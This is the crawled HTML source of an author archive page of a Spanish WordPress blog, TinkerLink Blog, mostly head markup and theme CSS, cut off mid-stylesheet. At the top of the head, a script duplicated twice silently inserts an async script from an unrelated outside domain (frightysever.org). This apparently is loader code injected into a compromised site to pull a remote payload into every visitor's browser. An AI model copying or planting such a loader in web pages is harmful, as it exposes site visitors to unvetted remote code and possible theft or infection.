

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/author/tinkerteam/page/2/
body_size: 26069
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/ProfilePage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/cerramos-con-broche-de-oro-el-2020-con-nuestros-expertos-tinkerlink/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>TinkerLink Team &#8211; Página 2 &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de entradas de TinkerLink Team" href="https://blog.tinkerlink.com/author/tinkerteam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/users/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="description" content="Hicimos una recapitulación con lo mejor del 2020 en TinkerLink, donde ayudamos a miles de expertos a conectar o hasta la creación de PAGALINK">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed 